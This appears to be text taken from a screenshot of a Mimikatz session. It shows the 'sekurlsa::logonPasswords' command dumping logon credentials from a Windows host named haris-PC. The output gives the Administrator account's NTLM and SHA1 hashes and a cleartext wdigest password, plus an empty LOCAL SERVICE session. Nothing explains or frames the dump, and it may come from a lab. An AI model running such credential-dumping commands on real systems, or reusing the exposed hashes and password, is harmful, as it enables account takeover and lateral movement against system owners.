 mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 296617 (00000000:000486a9)
Session           : Interactive from 0
User Name         : Administrator
Domain            : haris-PC
Logon Server      : HARIS-PC
Logon Time        : 02/03/2024 16:05:52
SID               : S-1-5-21-319597671-3711062392-2889596693-500
        msv :
         [00010000] CredentialKeys
         * NTLM     : cdf51b162460b7d5bc898f493751a0cc
         * SHA1     : dff1521f5f2d7436a632d26f079021e9541aba66
         [00000003] Primary
         * Username : Administrator
         * Domain   : haris-PC
         * NTLM     : cdf51b162460b7d5bc898f493751a0cc
         * SHA1     : dff1521f5f2d7436a632d26f079021e9541aba66
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : haris-PC
         * Password : ejfnIWWDojfWEKM
        kerberos :
         * Username : Administrator
         * Domain   : haris-PC
         * Password : (null)
        ssp :
        credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 02/03/2024 16:05:11
SID               : S-1-5-19
        msv :
        tspkg :
        wdigest :
         * Username : (null)
         * Domain   : (null)
         * Password : (null)
        kerberos :
         * Username : (null)
         * Domain   : (null)
         * Password : (null)
        ssp :
        credman :